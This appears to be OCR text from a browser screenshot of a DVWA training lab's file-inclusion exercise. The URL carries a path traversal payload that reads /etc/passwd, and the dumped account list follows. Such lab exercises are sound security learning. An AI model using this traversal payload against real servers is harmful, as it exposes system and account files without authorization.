 Vulnerability: File Inclusion :: Da
Not secure 192.168.1.112/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
rachitst (Rachit Chh... Course: Complete 2... Build something gre... Insertion in a Linked... (331) Day-1 | Funda... (69) Build and Depl... All Bookmarks
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-
resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin pollinate:x:102:1::/var/cache/pollinate:/bin/false polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin syslog:x:103:104::/nonexistent:/usr/sbin/nologin uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin rachit:x:1000:1000:Rachit:/home/rachit:/bin/bash _galera:x:110:65534::/nonexistent:/usr/sbin/nologin mysql:x:111:110:MariaDB Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF